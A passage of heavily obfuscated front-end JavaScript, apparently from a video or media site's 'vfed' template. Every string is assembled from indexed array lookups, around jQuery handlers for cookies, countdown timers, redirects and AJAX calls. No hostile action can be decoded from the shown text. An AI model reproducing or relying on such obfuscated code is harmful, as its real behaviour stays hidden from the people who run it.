121]+_h[230]+_b[171]+_d[52]+_b[5]+_d[211]+_d[292]+_g[62]+_g[303]+_b[82]+_h[209])):($(a)[_a[255]+_d[10]+_c[145]+_a[80]+_a[143]+_j[276]+_a[314]+_c[294]+_g[284]+_h[212]+_i[264]](_e[69]+_c[244]+_j[241]+_a[150]+_j[162]+_e[44]+_a[80]+_a[78]),$(_d[41]+_h[283]+_i[48]+_c[215]+_i[213]+_d[83]+_f[304]+_b[201]+_c[130]+_i[213]+_a[67]+_g[236]+_d[149]+_b[201]+_e[51]+_h[204])[_f[259]+_g[303]+_d[192]+_i[16]+_h[217]+_d[10]+_a[314]+_a[101]+_e[20]+_g[207]+_g[207]](_g[236]+_c[244]+_c[215]+_e[39]+_a[306]+_c[186]+_j[242]+_i[300]+_b[308]+_i[124]+_g[303]+_i[97]+_g[127]))})}),_defineProperty(_ref6,_i[194]+_h[309]+_f[259]+_f[288]+_b[193],function(e){$(document)[_a[80]+_a[317]](_c[285]+_e[10]+_h[264]+_e[316]+_i[45],e,function(){var k=$(this)[_d[52]+_c[230]+_g[127]+_a[255]](_h[164]+_i[41]+_j[307]+_a[236]+_j[226]+_b[201]+_c[299]+_a[67]),v=$(_c[313]+_e[69]+_e[74]+_f[121]+_a[150]+_d[83]+_d[247]+_c[186]+_g[210]+_d[292]+_b[85]+_f[71]+_b[5]+_f[9]+_d[192]+_c[244])[_h[309]+_g[127]+_f[60]+_d[149]](_j[241]+_c[186]+_g[127]+_a[236]+_i[213]+_d[83]+_e[10]+_c[186]+_b[211]);if(0!=$(_i[222]+_e[69]+_a[63]+_j[241]+_j[226]+_i[194]+_c[294]+_j[70]+_g[210]+_b[308]+_i[89]+_a[276]+_c[272]+_f[9]+_a[76]+_h[204])[_g[284]+_f[60]+_e[209]+_e[310]](_j[241]+_b[201]+_g[127]+_b[201]+_c[181]+_h[221]+_i[41]+_h[212]+_h[212]))var v=fed[_h[235]+_d[52]+_g[207]+_g[303]+_b[189]+_i[49]][_j[241]+_c[244]+_f[168]+_j[48]+_c[215]+_i[48]](v);$(e)[_i[235]+_i[48]+_d[192]+_j[48]+_h[217]+_h[204]+_g[89]+_f[304]+_b[201]+_f[288]+_d[207]](_c[254]+_g[303]+_b[71]+_b[308]+_d[257]+_b[173]+_g[274]+_b[264]+_f[40]+_d[193]+_d[149]+_a[63]+_c[244]+_b[213]),$(this)[_c[186]+_e[219]+_e[219]+_a[314]+_h[151]+_g[284]+_j[162]+_c[161]](_c[254]+_h[204]+_c[215]+_j[226]+_j[77]+_f[60]+_i[88]+_h[212]+_g[212]+_g[83]+_g[288]+_f[100]+_a[63]+_j[302]),$(_f[300]+_c[254]+_b[193]+_c[215]+_a[150]+_e[43]+_h[151]+_d[52]+_g[210]+_i[213]+_g[321]+_h[309]+_g[288]+_c[161]+_d[10])[_b[5]+_b[193]+_c[145]+_h[61]+_i[84]+_h[204]+_f[240]+_g[62]+_a[236]+_i[264]+_e[141]](_g[236]+_f[100]+_i[170]+_b[308]+_e[141]+_g[309]+_g[178]+_c[188]),$(_c[313]+_e[69]+_b[193]+_e[219]+_c[181]+_d[83]+_h[151]+_i[41]+_g[210]+_j[226]+_b[85]+_d[181]+_a[255]+_c[186]+_c[145]+_j[276])[_h[309]+_g[127]+_c[230]+_d[149]](_c[161]+_h[219]+_j[234],k+v),$(_b[169]+_j[248]+_f[100]+_e[219]+_i[213]+_c[299]+_a[101]+_f[9]+_a[81]+_j[226]+_b[296]+_a[80]+_b[201]+_h[164]+_g[303]+_b[5])[_e[141]+_g[309]+_i[16]+_j[154]]();var P=document[_g[83]+_b[193]+_j[307]+_c[220]+_d[247]+_j[276]+_e[51]+_e[74]+_e[281]+_e[209]+_f[46]+_d[111]+_f[122]+_i[170]](_c[254]+_i[48]+_a[142]+_b[308]+_j[184]+_h[151]+_c[186]+_c[130]+_i[213]+_i[89]+_f[71]+_h[219]+_c[186]+_b[310]+_i[48]);P[_f[288]+_b[5]+_h[66]]=k+v})}),_defineProperty(_ref6,_i[89]+_b[82]+_e[310]+_h[309]+_e[51]+_i[48],function(e){if(1==$(e)[_c[186]+_c[230]+_i[300]+_e[310]](_c[215]+_e[20]+_e[209]+_d[52]+_h[230]+_h[151]+_j[48]+_j[234]+_d[264])||1!=$(e)[_c[186]+_e[209]+_g[127]+_g[288]](_j[241]+_h[309]+_g[127]+_a[236]+_i[213]+_d[185]+_e[90]+_g[188]+_a[63]))return!1;var d=0==$(e)[_d[52]+_j[307]+_i[300]+_g[288]](_i[170]+_c[186]+_e[209]+_d[52]+_e[39]+_b[171]+_g[284]+_c[161]+_b[264])?$(e)[_a[236]+_f[60]+_g[127]+_b[5]](_j[241]+_e[20]+_j[307]+_d[52]+_c[181]+_f[297]+_g[62]+_a[236]+_b[211]):fed[_f[307]+_h[309]+_b[264]+_g[303]+_e[91]+_b[224]][_j[241]+_j[276]+_b[203]+_i[16]+_c[215]+_d[10]]($(e)[_j[70]+_h[209]+_e[209]+_a[255]](_c[215]+_b[201]+_b[173]+_i[41]+_f[40]+_a[306]+_h[151]+_d[52]+_g[210])),i=0==$(e)[_b[201]+_h[209]+_h[209]+_f[259]](_g[188]+_f[9]+_h[209]+_g[284]+_h[230]+_f[288]+_a[168]+_c[186]+_j[307])&&-1<d[_a[67]+_e[281]+_c[215]+_d[10]+_i[238]+_j[223]+_e[69]](_j[194]+_g[278]+_j[283]+_j[75]+_a[271])?vfed[_e[209]+_h[221]+_a[101]]+(_h[309]+_i[264]+_j[162]+_e[74]+_f[60]+_a[176]+_i[97]+_h[204]+_j[241]+_e[40]+_b[171]+_g[62]+_h[309]+_e[93]+_f[100]+_e[310]+_h[172]+_i[194]+_e[44]+_j[184]+_e[307]+_g[293]+_j[242]+_f[304]+_f[131]):$(e)[_c[186]+_a[168]+_j[307]+_h[219]](_f[121]+_b[201]+_e[209]+_d[52]+_j[226]+_g[321]+_h[309]+_h[219]+_i[264]),o=0!=$(e)[_e[20]+_i[300]+_i[300]+_b[5]](_b[71]+_e[20]+_b[173]+_a[236]+_g[212]+_g[207]+_f[60]+_e[20]+_d[211])&&-1<d[_a[67]+_j[302]+_a[142]+_h[204]+_e[280]+_a[157]+_a[276]](_i[284])?encodeURIComponent(d):d,c=0==$(e)[_i[41]+_b[173]+_a[168]+_j[242]](_e[219]+_h[309]+_c[230]+_b[201]+_a[150]+_j[70]+_h[73]+_e[209]+_a[80])?_h[245]+_a[236]+_g[293]+_c[230]+_c[146]+_e[315]+$(e)[_h[309]+_e[209]+_c[230]+_e[310]](_d[293]+_a[236]+_h[209]+_c[186]+_a[150]+_d[52]+_f[108]+_b[173]+_c[146]):_0x17c2[10],y=0==$(e)[_d[52]+_h[209]+_i[300]+_g[288]](_h[164]+_c[186]+_c[230]+_h[309]+_g[212]+_i[300]+_g[288]+_a[81]+_c[161])?_0x17c2[10]:_d[308]+_g[127]+_d[149]+_h[153]+_e[141]+_j[126]+$(e)[_c[186]+_e[209]+_i[300]+_e[310]](_a[142]+_c[186]+_e[209]+_d[52]+_g[212]+_f[60]+_i[235]+_c[130]+_a[235]),b=0==$(e)[_e[20]+_b[173]+_c[230]+_g[288]](_f[121]+_d[52]+_h[209]+_j[70]+_a[150]+_b[264]+_j[276]+_g[303]+_j[176])?_0x17c2[10]:_a[118]+_a[235]+_g[303]+_b[193]+_f[44]+_h[48]+$(e)[_f[9]+_i[300]+_f[60]+_f[259]](_g[188]+_i[41]+_c[230]+_g[284]+_j[226]+_e[141]+_d[10]+_e[74]+_h[106]),p=$(e)[_f[9]+_d[211]+_e[209]+_a[255]](_e[219]+_f[9]+_d[211]+_a[236]+_j[226]+_i[88]+_c[244]+_g[179]+_h[209])?_d[308]+_i[157]+_d[76]+_h[68]+_j[184]+_a[274]+$(e)[_g[284]+_e[209]+_d[211]+_d[149]](_i[170]+_j[70]+_g[127]+_i[41]+_h[230]+_h[303]+_i[48]+_f[186]+_e[209]):_0x17c2[10],m=i+o+c+y+b+p,w=document[_j[285]+_e[74]+_j[307]+_f[20]+_f[304]+_b[193]+_b[310]+_f[100]+_h[303]+_j[307]+_h[255]+_g[210]+_d[303]+_e[219]](_a[276]+_a[63]+_a[142]+_i[213]+_c[299]+_j[125]+_d[52]+_c[130]+_f[40]+_d[25]+_j[248]+_c[272]+_d[52]+_i[206]+_e[74]);if(1==$(e)[_b[201]+_d[211]+_j[307]+_f[259]](_f[121]+_h[309]+_g[127]+_e[20]+_h[230]+_f[168]+_g[309]+_a[236]+_d[211]))fed[_c[285]+_f[238]+_i[16]+_d[264]+_f[41]+_d[10]][_g[83]+_a[63]+_c[230]](_h[283]+_b[193]+_e[219]+_j[214]+_i[64]+_h[204]+_d[185]+_h[266]+_f[9]+_b[173])?w[_g[207]+_f[259]+_a[294]]=m:$(_e[234]+_g[236]+_g[303]+_c[215]+_h[230]+_a[294]+_c[171]+_a[236]+_c[230]+_e[39]+_h[264]+_c[115]+_f[71]+_g[178])[_a[235]+_a[287]+_j[48]+_h[74]](),$(document)[_b[117]+_e[281]](_f[168]+_f[304]+_j[51]+_a[294]+_g[36],_h[172]+_e[69]+_a[63]+_e[219]+_c[181]+_d[185]+_e[44]+_f[9]+_c[230]+_g[212]+_h[212]+_f[108]+_e[275]+_d[192]+_c[318]+_c[230],function(){return fed[_a[57]+_d[52]+_b[264]+_e[74]+_c[8]+_d[158]][_a[142]+_e[74]+_e[316]+_b[117]+_a[142]+_g[303]]($(e)[_i[41]+_g[127]+_f[60]+_d[149]](_b[71]+_d[52]+_b[173]+_h[309]+_g[212]+_c[188]+_i[16]+_a[255]+_c[215]))==$(_i[222]+_c[254]+_g[303]+_j[241]+_e[39]+_j[234]+_b[97]+_c[186]+_d[211]+_g[212]+_a[67]+_i[88]+_j[184]+_c[173]+_c[230])[_j[216]+_c[186]+_f[304]]()?void(fed[_g[204]+_j[48]+_b[117]+_d[264]+_b[85]+_j[276]][_b[264]+_i[48]+_c[230]](_j[248]+_a[63]+_a[142]+_b[11]+_i[64]+_h[204]+_j[234]+_b[97]+_f[9]+_f[60],$(e)[_a[236]+_f[60]+_i[300]+_d[149]](_i[170]+_h[309]+_i[300]+_h[309]+_d[292]+_e[164]+_h[61]+_a[255]+_g[188]),1),$(_a[187]+_c[254]+_a[63]+_d[293]+_g[212]+_g[204]+_h[266]+_d[52]+_b[173]+_b[308]+_c[318]+_j[302]+_d[181]+_h[61])[_c[171]+_d[25]+_i[170]+_d[10]](),w[_d[207]+_d[149]+_g[204]]=m):($(_h[172]+_j[248]+_c[244]+_g[188]+_d[292]+_c[285]+_i[215]+_b[201]+_b[173]+_b[308]+_j[51]+_d[29]+_d[83]+_h[73]+_i[300])[_h[217]+_i[41]+_h[151]](_0x17c2[10])[_b[201]+_h[209]+_g[127]+_f[259]](_i[194]+_e[10]+_i[41]+_j[234]+_b[193]+_b[97]+_d[172]+_g[62]+_e[219]+_c[244]+_i[235],_j[118]+_b[149]+_f[316]+_a[17]+_g[140]+_g[190]+_e[231]+_g[304]+_j[261]+_e[115])[_g[236]+_g[178]+_b[203]+_c[173]+_a[235]](),!1)});else if(1==$(e)[_h[309]+_d[211]+_f[60]+_j[242]](_a[142]+_d[52]+_f[60]+_b[201]+_e[39]+_e[20]+_g[188]+_a[143]+_g[207])||2==$(e)[_j[70]+_j[307]+_j[307]+_e[310]](_j[241]+_h[309]+_d[211]+_a[236]+_g[212]+_g[284]+_i[170]+_a[143]+_j[162])&&!fed[_d[185]+_f[238]+_j[48]+_e[19]+_j[51]+_j[276]][_j[285]+_h[204]+_d[211]](_d[76]+_e[141]+_d[10]+_a[255]+_j[214]+_f[41]+_a[142])){var g=!0;if($(e)[_j[70]+_j[307]+_d[211]+_c[272]](_h[212]+_f[259]+_i[166],$(e)[_h[309]+_a[168]+_d[211]+_a[255]](_c[215]+_i[41]+_h[209]+_c[186]+_f[40]+_b[296]+_b[85]+_h[303]+_f[44])),$(e)[_c[294]+_h[61]+_j[70]+_j[241]](function(){g=!1}),g)var k=$(e)[_d[52]+_e[209]+_e[209]+_d[149]](_e[219]+_j[70]+_h[209]+_h[309]+_b[308]+_f[60]+_c[318]+_j[195]+_j[276]),v=setInterval(function(){0==k?($(_h[172]+_b[82]+_h[204]+_e[219]+_h[230]+_j[184]+_d[247]+_c[186]+_j[94]+_b[308]+_g[127]+_e[269]+_j[184]+_e[141])[_c[171]+_i[89]+_b[71]+_c[244]](),$(e)[_d[52]+_c[230]+_f[60]+_f[259]](_b[264]+_f[259]+_h[66],m),clearInterval(v)):($(_d[41]+_b[82]+_b[193]+_h[164]+_g[212]+_g[321]+_h[151]+_d[52]+_h[153]+_d[292]+_b[173]+_d[25]+_b[171]+_f[288]+_g[2]+_i[264]+_g[321]+_i[41]+_d[29])[_g[309]+_b[173]+_a[76]+_c[294]](k--),$(_c[313]+_b[82]+_j[276]+_e[219]+_i[213]+_f[297]+_d[247]+_j[70]+_j[94]+_h[230]+_e[209]+_j[51]+_h[221]+_c[161])[_e[141]+_h[266]+_g[178]+_a[78]]())},1e3)}else w[_b[264]+_d[149]+_f[168]]=m;0!=$(e)[_e[20]+_b[173]+_h[209]+_e[310]](_a[142]+_i[41]+_i[300]+_h[309]+_h[230]+_g[127]+_g[288]+_i[106]+_e[141])&&setTimeout(function(){$(_b[169]+_c[254]+_f[100]+_a[142]+_f[40]+_b[171]+_a[101]+_a[236]+_a[81]+_j[226]+_e[316]+_b[117]+_d[29]+_a[276]+_f[41]+_c[272]+_j[195])[_b[264]+_i[215]+_i[16]+_i[64]](),w[_a[235]+_f[259]+_e[316]]=_0x17c2[10]},60000*$(e)[_j[70]+_j[307]+_d[211]+_a[255]](_e[219]+_c[186]+_b[173]+_i[41]+_e[39]+_a[168]+_e[310]+_g[210]+_f[288]));w[_j[70]+_g[127]+_f[60]+_g[284]+_h[66]+_d[278]+_e[259]+_c[213]+_j[276]+_e[281]+_h[209]]?w[_c[186]+_e[209]+_a[168]+_g[284]+_g[204]+_e[44]+_c[220]+_c[213]+_c[244]+_a[317]+_i[300]](_i[16]+_f[314]+_h[151]+_d[172]+_c[186]+_i[170],function(){$(_j[194]+_a[276]+_e[74]+_h[164]+_d[292]+_e[43]+_j[125]+_g[284]+_d[111]+_a[150]+_b[296]+_d[172]+_f[9]+_b[71]+_b[193]+_h[219])[_d[278]+_e[269]+_c[215]+_i[48]]()}):w[_b[117]+_j[302]+_h[151]+_e[90]+_b[201]+_i[170]]=function(){$(_i[222]+_g[236]+_f[100]+_a[142]+_e[39]+_c[299]+_a[101]+_f[9]+_b[211]+_c[181]+_e[10]+_h[61]+_f[9]+_i[170]+_g[303]+_i[235])[_e[44]+_d[25]+_e[219]+_e[74]]()}}),_defineProperty(_ref6,_i[194]+_g[178]+_i[264]+_b[173]+_g[278]+_g[293],function(){fed[_j[285]+_d[247]+_d[172]+_a[57]+_f[9]+_d[247]][_i[264]+_h[73]+_j[77]+_d[192]+_j[51]+_a[168]](_b[169]+_a[276]+_j[276]+_h[164]+_c[181]+_i[235]+_a[236]+_f[50]+_i[48]+_e[39]+_c[161]+_h[73]+_c[20]+_j[195]+_e[269]+_d[211],_h[172]+_a[276]+_b[193]+_i[170]+_d[292]+_b[171]+_f[304]+_h[309]+_i[106]+_e[39]+_b[48]+_i[16]+_a[205]+_f[288]),$(document)[_b[117]+_i[88]](_e[316]+_b[296]+_f[41]+_a[294]+_g[36],_d[41]+_h[283]+_b[193]+_g[188]+_a[150]+_g[288]+_d[52]+_f[50]+_d[10]+_f[40]+_b[264]+_j[75]+_h[235]+_j[195]+_e[269]+_i[300],function(){if(fed[_a[294]+_j[48]+_j[48]+_i[45]+_f[41]+_g[303]][_h[271]+_g[303]+_c[230]](_a[276]+_h[204]+_c[215]+_h[199]+_a[142]+_c[186]+_e[281]+_j[195]+_f[108]))return!1;if(-1==escape($(_h[172]+_g[236]+_e[74]+_e[219]+_i[213]+_c[272]+_a[236]+_h[271]+_c[244]+_h[230]+_d[25]+_i[88]+_f[297]+_f[108]+_b[173])[_i[84]+_d[52]+_f[304]]())[_j[51]+_c[115]+_f[121]+_f[100]+_a[205]+_g[157]+_g[236]](_h[312]+_f[108]))return $(_d[41]+_g[236]+_f[100]+_h[164]+_i[213]+_c[272]+_c[186]+_a[132]+_g[303]+_h[230]+_e[269]+_h[303]+_g[321]+_d[76]+_j[307])[_e[303]+_i[41]+_h[151]](_0x17c2[10])[_d[52]+_j[307]+_b[173]+_g[288]](_h[221]+_e[10]+_f[9]+_a[294]+_g[303]+_a[287]+_i[16]+_i[124]+_c[215]+_f[100]+_j[242],_f[4]+_h[302]+_b[78]+_i[201]+_j[263]+_b[15]+_g[234]+_a[156])[_h[283]+_a[80]+_e[316]+_a[71]+_j[162]](),!1;$[_i[194]+_f[238]+_b[264]+_d[211]](vfed[_h[209]+_a[306]+_b[296]]+(_a[236]+_j[162]+_h[212]+_e[74]+_b[173]+_e[40]+_a[276]+_c[244]+_i[170]+_i[274]+_g[204]+_f[259]+_f[100]+_e[20]+_f[60]+_d[10]+_a[187]+_j[184]+_c[171]+_g[321]+_i[78]+_j[51]+_f[121]+_d[70]+_g[188]+_a[236]+_g[274]),_g[65]+_h[164]+_f[131]+vfed[_j[241]+_f[41]+_i[170]]+(_f[274]+_f[108]+_b[264]+_c[244]+_d[149]+_a[274])+$(_g[290]+_b[82]+_c[244]+_j[241]+_h[230]+_a[255]+_d[52]+_b[3]+_j[276]+_e[39]+_i[89]+_e[281]+_c[299]+_d[76]+_c[230])[_h[309]+_c[230]+_j[307]+_f[259]](_a[142]+_g[284]+_f[60]+_f[9]+_g[212]+_a[71]+_c[161]+_h[204]+_c[272])+(_j[320]+_j[302]+_j[70]+_e[51]+_i[48]+_c[78])+$(_f[300]+_b[82]+_j[276]+_h[164]+_b[308]+_d[149]+_a[236]+_d[193]+_e[74]+_e[39]+_i[89]+_f[314]+_e[43]+_h[73]+_c[230])[_e[20]+_i[300]+_i[300]+_d[149]](_c[215]+_f[9]+_e[209]+_f[9]+_c[181]+_b[213]+_g[284]+_j[195]+_e[74])+(_d[308]+_f[41]+_d[29]+_h[283]+_a[80]+_i[130])+$(_a[187]+_f[71]+_i[48]+_i[170]+_g[212]+_b[5]+_f[9]+_c[123]+_e[74]+_f[40]+_j[51]+_c[115]+_e[43]+_e[9]+_j[307])[_a[143]+_i[41]+_a[101]]()+(_h[245]+_c[230]+_f[41]+_i[206]+_e[74]+_e[315])+Date[_b[171]+_g[284]+_c[272]+_b[264]+_j[276]](new Date)/1e3,function(g){if(1==g[_j[195]+_h[212]+_j[285]]){$(/MQQ|UCB/i[_f[60]+_j[276]+_b[264]+_f[60]](navigator[_e[9]+_g[207]+_f[100]+_e[310]+_d[21]+_a[132]+_d[10]+_c[115]+_j[307]])?_c[313]+_e[69]+_c[244]+_b[71]+_e[39]+_a[255]+_j[70]+_g[83]+_f[100]+_d[292]+_e[69]+_a[80]+_i[16]+_e[209]:_d[41]+_e[69]+_d[10]+_j[241]+_e[39]+_a[255]+_c[186]+_c[123]+_h[204]+_h[230]+_i[215]+_e[74]+_e[20]+_e[219])[_j[77]+_b[201]+_e[310]+_a[255]+_b[201]+_f[50]+_b[193]+_c[272]](_defineProperty({},_d[25]+_i[88]+_a[276]+_c[146],$(_i[222]+_j[248]+_f[100]+_d[293]+_h[230]+_j[242]+_f[9]+_g[83]+_h[204]+_i[213]+_b[85]+_f[314]+_g[321]+_e[9]+_c[230])[_c[213]+_j[70]+_c[294]]()));var F=9;$(_e[234]+_d[181]+_g[303]+_f[121]+_f[40]+_h[219]+_j[70]+_d[193]+_c[244]+_e[39]+_e[269]+_h[303]+_c[299]+_d[76]+_g[127])[_b[284]+_g[284]+_g[62]](_0x17c2[10])[_a[236]+_i[300]+_f[60]+_d[149]](_c[299]+_c[294]+_a[236]+_g[204]+_a[63]+_h[266]+_a[80]+_c[294]+_e[219]+_j[276]+_j[242],_i[50]+_j[108]+_e[77]+_d[190]),$(_h[172]+_h[283]+_g[303]+_h[164]+_i[213]+_c[272]+_j[70]+_g[83]+_a[63]+_f[40]+_g[204]+_g[178]+_f[3]+_e[51]+_a[80]+_h[303])[_f[60]+_f[100]+_j[131]+_j[307]](0>=F?_f[194]+_d[71]:_h[93]+_b[45]+_i[197]+_c[126])[_c[186]+_i[170]+_f[121]+_j[252]+_e[10]+_b[201]+_h[212]+_e[141]](_i[97]+_j[276]+_g[188]+_i[213]+_i[317]+_i[300]+_i[88]+_j[162]+_h[230]+_a[142]+_i[89]+_i[264]+_j[70]+_e[219]);var j=setInterval(function(){return 0>=F?(clearInterval(j),$(_j[194]+_d[181]+_a[63]+_a[142]+_d[292]+_h[219]+_i[41]+_c[123]+_a[63]+_h[230]+_j[234]+_e[90]+_e[51]+_j[195]+_b[117]+_g[274])[_f[259]+_e[74]+_h[68]+_f[238]+_d[311]+_h[204]+_e[204]+_b[296]+_a[236]+_d[207]+_g[207]](_g[236]+_i[48]+_i[170]+_f[40]+_f[307]+_h[209]+_f[314]+_d[207]+_f[40]+_f[121]+_e[269]+_g[207]+_e[20]+_f[121])[_g[284]+_h[164]+_c[215]+_f[240]+_d[247]+_a[236]+_g[207]+_c[161]](_i[97]+_g[303]+_i[170]+_a[150]+_a[255]+_f[9]+_b[3]+_c[244]+_b[308]+_e[141]+_f[108]+_a[57]+_d[192]+_h[264]+_b[173])[_e[209]+_b[193]+_c[172]+_a[168]](_b[96]+_j[108]),!1):void $(_d[41]+_i[97]+_g[303]+_f[121]+_f[40]+_d[149]+_b[201]+_h[271]+_i[48]+_e[39]+_c[285]+_i[16]+_a[76]+_d[192]+_h[61]+_c[115])[_h[219]+_h[204]+_j[195]+_b[117]+_a[143]+_b[193]+_j[252]+_c[294]+_f[9]+_f[288]+_a[235]](_f[71]+_c[244]+_h[164]+_c[181]+_e[310]+_f[9]+_h[271]+_e[74]+_d[292]+_b[264]+_h[73]+_c[20]+_i[206]+_i[89]+_f[60])[_c[186]+_a[142]+_c[215]+_b[181]+_a[101]+_g[284]+_i[264]+_b[264]](_f[71]+_b[193]+_h[164]+_d[292]+_f[307]+_e[209]+_i[88]+_f[288]+_i[213]+_c[215]+_f[41]+_d[207]+_i[41]+_g[188])[_h[209]+_i[48]+_a[205]+_j[307]](_j[160]+_g[219]+F--)},1e3)}})}),fed[_g[204]+_i[16]+_f[238]+_e[19]+_e[269]+_j[276]][_c[123]+_g[303]+_g[127]](_h[283]+_e[74]+_d[293]+_c[24]+_b[71]+_i[41]+_d[29]+_h[68]+_d[76])&&$(_h[172]+_b[82]+_b[193]+_c[215]+_c[181]+_d[149]+_a[236]+_j[285]+_f[100]+_i[213]+_b[264]+_d[164]+_i[89]+_g[127]+_a[294]+_e[44])[_e[209]+_d[10]+_g[179]+_h[209]](_a[304]);$(document)[_g[178]+_e[281]](_f[168]+_d[247]+_a[67]+_e[316]+_b[25],_b[169]+_b[82]+_c[244]+_a[142]+_a[150]+_g[288]+_a[236]+_g[83]+_g[303]+_d[292]+_h[212]+_c[188]+_j[51]+_g[127]+_c[285]+_c[171],function(){$(this)[_c[230]+_a[63]+_g[179]+_c[230]]()==_b[174]?($(_a[187]+_g[236]+_e[74]+_h[164]+_c[181]+_j[184]+_i[124]+_e[20]+_a[81]+_d[292]+_c[299]+_j[125]+_g[284]+_f[156]+_i[48]+_c[272])[_h[219]+_d[10]+_d[192]+_j[48]+_d[311]+_d[10]+_a[314]+_h[151]+_j[70]+_j[162]+_g[207]](_f[71]+_b[193]+_e[219]+_f[40]+_f[259]+_j[70]+_j[285]+_e[74]+_b[308]+_c[171]+_b[193]+_e[20]+_i[170]),$(_a[187]+_a[276]+_g[303]+_e[219]+_c[181]+_a[168]+_i[41]+_f[307]+_c[161]+_h[230]+_c[318]+_i[88]+_f[71]+_a[80])[_c[272]+_a[63]+_g[278]+_e[90]+_a[143]+_i[48]+_b[181]+_f[304]+_j[70]+_a[235]+_g[207]](_b[82]+_g[303]+_f[121]+_i[213]+_i[235]+_c[186]+_g[83]+_g[303]+_c[181]+_c[254]+_i[16]+_f[238]+_j[307]),fed[_e[316]+_h[61]+_c[146]+_d[264]+_h[264]+_j[276]][_e[141]+_d[10]+_b[173]](_f[71]+_a[63]+_d[293]+_i[92]+_g[188]+_g[284]+_g[274]+_h[68]+_g[293],_i[16]+_j[176],7),$[_c[254]+_h[303]][_e[275]+_j[70]+_a[255]+_b[5]+_a[236]+_b[3]+_h[204]+_h[219]][_a[255]+_j[276]+_a[76]+_c[146]+_b[284]+_d[10]+_i[211]+_c[294]+_f[304]](),$(this)[_f[60]+_g[303]+_g[179]+_i[300]](_c[77])):($(_j[194]+_j[248]+_c[244]+_f[121]+_g[212]+_d[83]+_j[125]+_a[236]+_g[210]+_i[213]+_j[184]+_a[101]+_b[201]+_d[111]+_h[204]+_j[242])[_e[20]+_c[215]+_f[121]+_f[240]+_e[10]+_g[284]+_i[264]+_h[212]](_a[276]+_b[193]+_f[121]+_j[226]+_g[288]+_f[9]+_e[266]+_b[193]+_j[226]+_d[278]+_i[48]+_i[41]+_g[188]),$(_d[41]+_g[236]+_b[193]+_j[241]+_d[292]+_a[168]+_j[70]+_j[77]+_b[264]+_f[40]+_g[65]+_j[302]+_f[71]+_e[90])[_c[186]+_e[219]+_g[188]+_f[240]+_g[62]+_c[186]+_b[264]+_h[212]](_b[82]+_c[244]+_b[71]+_i[213]+_e[310]+_e[20]+_h[271]+_d[10]+_e[39]+_i[97]+_b[117]+_d[172]+_h[209]),fed[_a[294]+_h[61]+_j[48]+_i[45]+_a[67]+_a[63]][_d[293]+_b[193]+_j[125]](_a[276]+_b[193]+_i[170]+_c[24]+_e[219]+_b[201]+_e[281]+_h[68]+_h[73]),fed[_e[43]+_g[62]+_j[70]+_d[111]+_d[10]+_g[288]][_i[121]+_e[74]+_a[168]+_j[241]+_j[70]+_g[274]](),$(this)[_c[230]+_a[63]+_d[268]+_h[209]](_a[195]))})}),_defineProperty(_ref6,_h[271]+_h[204]+_b[173]+_f[121]+_c[186]+_g[274],function(){$[_g[321]+_j[48]+_c[161]+_b[173]](vfed[_h[209]+_e[43]+_e[10]]+(_a[236]+_e[141]+_b[264]+_d[10]+_j[307]+_j[140]+_c[254]+_a[63]+_j[241]+_e[40]+_e[316]+_j[242]+_j[276]+_d[52]+_h[209]+_b[193]+_d[41]+_i[194]+_e[44]+_i[194]+_b[46]+_d[25]+_a[142]+_j[126]+_f[121]+_e[20]+_h[303]),_g[65]+_d[293]+_d[70]+vfed[_d[293]+_i[89]+_c[215]]+(_h[245]+_c[230]+_g[65]+_j[195]+_i[48]+_j[126])+Date[_a[306]+_e[20]+_f[259]+_f[288]+_d[10]](new Date)/1e3,function(s){var k=0,v=setInterval(function(){return k==s[_c[294]+_d[10]+_h[303]+_f[50]+_j[307]+_h[266]]?(clearInterval(v),!1):void $(/MQQ|UCB/i[_g[127]+_f[100]+_g[207]+_d[211]](navigator[_b[301]+_c[161]+_a[63]+_j[242]+_f[113]+_j[285]+_f[100]+_c[115]+_g[127]])?_g[290]+_e[69]+_e[74]+_h[164]+_i[213]+_a[255]+_h[309]+_g[83]+_g[303]+_i[213]+_d[181]+_b[117]+_d[172]+_g[127]:_h[172]+_i[97]+_i[48]+_i[170]+_h[230]+_b[5]+_h[309]+_h[271]+_d[10]+_h[230]+_c[171]+_i[48]+_j[70]+_j[241])[_i[317]+_j[70]+_f[259]+_a[255]+_d[52]+_d[193]+_j[276]+_i[235]](s[k++])},3e3)})}),_ref6)),_defineProperty(_fed,_h[219]+_a[63]+_i[166]+_j[48]+_f[259]+_a[142],(_ref7={},_defineProperty(_ref7,_h[264]+_c[115]+_j[51]+_f[60],function(){fed[_j[242]+_f[100]+_a[294]+_i[16]+_a[255]+_f[121]][_i[264]+_i[215]+_i[16]+_j[154]](_a[187]+_h[283]+_f[100]+_b[71]+_d[292]+_e[43]+_f[238]+_a[306]+_i[264]+_i[213]+_a[57]+_f[238]+_e[280]),fed[_e[310]+_h[204]+_j[234]+_b[117]+_i[235]+_f[121]][_f[168]+_e[10]+_f[100]+_a[236]+_f[259]](_a[187]+_d[181]+_e[74]+_j[241]+_b[308]+_e[43]+_b[117]+_i[194]+_d[207]+_e[39]+_e[310]+_j[276]+_d[185]+_j[121]+_c[313]+_b[82]+_f[100]+_a[142]+_c[181]+_f[168]+_g[62]+_i[48]+_c[186]+_d[149]),fed[_j[242]+_d[10]+_f[168]+_f[238]+_h[219]+_f[121]][_a[101]+_d[25]+_d[207]+_c[230]](fed[_e[281]+_c[186]+_e[303]+_d[257]+_f[9]+_a[255]][_a[78]+_i[41]+_i[97]+_c[254]+_c[294]+_b[193]]()),(13==vfed[_j[70]+_c[318]+_c[215]]||23==vfed[_h[309]+_d[25]+_j[241]]||83==vfed[_b[201]+_d[25]+_e[219]])&&$(_a[187]+_i[97]+_h[204]+_i[170]+_i[213]+_i[124]+_d[25]+_c[161]+_e[209]+_i[213]+_j[176]+_e[74]+_c[130]+_g[207])[_j[307]+_c[244]+_g[179]+_b[173]]()!=_0x17c2[10]&&fed[_a[255]+_d[10]+_j[234]+_b[117]+_e[310]+_g[188]][_j[51]+_j[302]+_b[264]+_g[303]+_i[235]+_g[127]]($(_e[234]+_i[97]+_a[63]+_g[188]+_a[150]+_g[62]+_h[264]+_f[288]+_j[307]+_h[230]+_c[67]+_e[74]+_d[111]+_f[288])[_f[60]+_d[10]+_e[280]+_c[230]]())}),_defineProperty(_ref7,_a[101]+_j[51]+_i[264]+_b[173],function(e){var 